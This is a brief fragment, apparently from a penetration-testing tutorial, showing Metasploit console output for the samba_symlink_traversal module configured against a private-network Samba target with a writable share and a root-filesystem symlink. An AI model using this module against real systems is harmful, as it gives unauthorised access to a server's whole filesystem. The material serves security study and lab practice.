 msf auxiliary(samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.33 yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem